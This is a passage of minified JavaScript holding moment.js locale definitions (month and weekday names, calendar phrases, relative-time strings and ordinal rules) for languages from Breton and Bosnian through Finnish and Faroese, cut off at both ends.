часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(b){function c(a,b,c){var d={mm:"munutenn",MM:"miz",dd:"devezh"};return a+" "+f(d[c],a)}function d(a){switch(e(a)){case 1:case 3:case 4:case 5:case 9:return a+" bloaz";default:return a+" vloaz"}}function e(a){return a>9?e(a%10):a}function f(a,b){return 2===b?g(a):a}function g(b){var c={m:"v",b:"v",d:"z"};return c[b.charAt(0)]===a?b:c[b.charAt(0)]+b.substring(1)}return b.lang("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),longDateFormat:{LT:"h[e]mm A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY LT",LLLL:"dddd, D [a viz] MMMM YYYY LT"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:c,h:"un eur",hh:"%d eur",d:"un devezh",dd:c,M:"ur miz",MM:c,y:"ur bloaz",yy:d},ordinal:function(a){var b=1===a?"añ":"vet";return a+b},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("bs",{months:"januar_februar_mart_april_maj_juni_juli_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ca",{months:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),monthsShort:"gen._febr._mar._abr._mai._jun._jul._ag._set._oct._nov._des.".split("_"),weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"
},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a&&1!==~~(a/10)}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár vteřin":"pár vteřinami";case"m":return c?"minuta":e?"minutu":"minutou";case"mm":return c||e?f+(b(a)?"minuty":"minut"):f+"minutami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodin"):f+"hodinami";break;case"d":return c||e?"den":"dnem";case"dd":return c||e?f+(b(a)?"dny":"dní"):f+"dny";break;case"M":return c||e?"měsíc":"měsícem";case"MM":return c||e?f+(b(a)?"měsíce":"měsíců"):f+"měsíci";break;case"y":return c||e?"rok":"rokem";case"yy":return c||e?f+(b(a)?"roky":"let"):f+"lety"}}var d="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),e="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");return a.lang("cs",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("cv",{months:"кăрлач_нарăс_пуш_ака_май_çĕртме_утă_çурла_авăн_юпа_чӳк_раштав".split("_"),monthsShort:"кăр_нар_пуш_ака_май_çĕр_утă_çур_ав_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кĕçнерникун_эрнекун_шăматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кĕç_эрн_шăм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кç_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ]",LLL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT",LLLL:"dddd, YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ĕнер] LT [сехетре]",nextWeek:"[Çитес] dddd LT [сехетре]",lastWeek:"[Иртнĕ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(a){var b=/сехет$/i.exec(a)?"рен":/çул$/i.exec(a)?"тан":"ран";return a+b},past:"%s каялла",s:"пĕр-ик çеккунт",m:"пĕр минут",mm:"%d минут",h:"пĕр сехет",hh:"%d сехет",d:"пĕр кун",dd:"%d кун",M:"пĕр уйăх",MM:"%d уйăх",y:"пĕр çул",yy:"%d çул"},ordinal:"%d-мĕш",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn àl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},ordinal:function(a){var b=a,c="",d=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"];return b>20?c=40===b||50===b||60===b||80===b||100===b?"fed":"ain":b>0&&(c=d[b]),a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[I dag kl.] LT",nextDay:"[I morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[I går kl.] LT",lastWeek:"[sidste] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?d[c][0]:d[c][1]}return a.lang("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Uhr]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Heute um] LT",sameElse:"L",nextDay:"[Morgen um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gestern um] LT",lastWeek:"[letzten] dddd [um] LT"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:b,mm:"%d Minuten",h:b,hh:"%d Stunden",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(a,b){return/D/.test(b.substring(0,b.indexOf("MMMM")))?this._monthsGenitiveEl[a.month()]:this._monthsNominativeEl[a.month()]},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(a,b,c){return a>11?c?"μμ":"ΜΜ":c?"πμ":"ΠΜ"},longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:"[την προηγούμενη] dddd [{}] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendarEl[a],d=b&&b.hours();return c.replace("{}",d%12===1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},ordinal:function(a){return a+"η"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"YYYY-MM-DD",LL:"D MMMM, YYYY",LLL:"D MMMM, YYYY LT",LLLL:"dddd, D MMMM, YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}})}),function(a){a(db)}(function(a){return a.lang("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"Dimanĉo_Lundo_Mardo_Merkredo_Ĵaŭdo_Vendredo_Sabato".split("_"),weekdaysShort:"Dim_Lun_Mard_Merk_Ĵaŭ_Ven_Sab".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Ĵa_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D[-an de] MMMM, YYYY",LLL:"D[-an de] MMMM, YYYY LT",LLLL:"dddd, [la] D[-an de] MMMM, YYYY LT"},meridiem:function(a,b,c){return a>11?c?"p.t.m.":"P.T.M.":c?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"je %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},ordinal:"%da",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mi_Ju_Vi_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[a+" minuti",a+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[a+" tunni",a+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[a+" kuu",a+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[a+" aasta",a+" aastat"]};return b?e[c][2]?e[c][2]:e[c][1]:d?e[c][0]:e[c][1]}return a.lang("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:"%d päeva",M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] LT",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] LT",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] LT",llll:"ddd, YYYY[ko] MMM D[a] LT"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},c={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};return a.lang("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},meridiem:function(a){return 12>a?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چندین ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(a){return a.replace(/[۰-۹]/g,function(a){return c[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]}).replace(/,/g,"،")},ordinal:"%dم",week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b,d,e){var f="";switch(d){case"s":return e?"muutaman sekunnin":"muutama sekunti";case"m":return e?"minuutin":"minuutti";case"mm":f=e?"minuutin":"minuuttia";break;case"h":return e?"tunnin":"tunti";case"hh":f=e?"tunnin":"tuntia";break;case"d":return e?"päivän":"päivä";case"dd":f=e?"päivän":"päivää";break;case"M":return e?"kuukauden":"kuukausi";case"MM":f=e?"kuukauden":"kuukautta";break;case"y":return e?"vuoden":"vuosi";case"yy":f=e?"vuoden":"vuotta"}return f=c(a,e)+" "+f}function c(a,b){return 10>a?b?e[a]:d[a]:a}var d="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),e=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",d[7],d[8],d[9]];return a.lang("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] LT",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] LT",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] LT",llll:"ddd, Do MMM YYYY, [klo] LT"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein 